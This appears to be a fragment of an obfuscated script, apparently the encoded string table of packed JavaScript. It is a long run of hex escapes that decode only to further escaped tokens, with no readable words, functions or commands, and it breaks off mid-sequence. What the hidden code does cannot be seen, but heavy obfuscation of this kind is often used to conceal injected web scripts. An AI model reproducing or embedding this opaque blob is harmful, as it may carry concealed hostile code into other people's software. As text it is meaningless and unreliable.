\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6